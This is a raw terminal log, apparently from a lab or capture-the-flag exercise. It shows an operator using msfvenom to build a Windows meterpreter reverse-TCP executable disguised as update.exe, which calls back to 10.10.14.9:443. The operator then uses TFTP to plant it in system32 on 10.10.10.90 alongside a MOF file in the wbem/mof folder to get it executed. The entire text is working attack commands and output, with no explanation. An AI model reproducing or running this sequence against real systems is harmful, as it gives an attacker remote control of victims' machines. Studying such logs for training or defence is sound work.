 root@kali:~# msfvenom -p windows/meterpreter_reverse_tcp LHOST=10.10.14.9 LPORT=443 -f exe > update.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 179779 bytes
Final size of exe file: 254976 bytes
root@kali:~# tftp
tftp> connect
(to) 10.10.10.90
tftp> verbose
Verbose mode on.
tftp> binary
mode set to octet
tftp> put update.exe /windows/system32/update.exe
putting update.exe to 10.10.10.90:/windows/system32/update.exe [octet]
Sent 254976 bytes in 116.9 seconds [17449 bits/sec]
tftp> put telemetry.mof /windows/system32/wbem/mof/telemetry.mof
putting telemetry.mof to 10.10.10.90:/windows/system32/wbem/mof/telemetry.mof [octet]
Sent 2212 bytes in 1.1 seconds [16087 bits/sec]
tftp>